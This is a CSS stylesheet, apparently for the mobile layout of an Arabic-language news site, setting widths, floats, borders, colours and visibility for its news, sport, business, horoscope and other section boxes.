#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
.housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
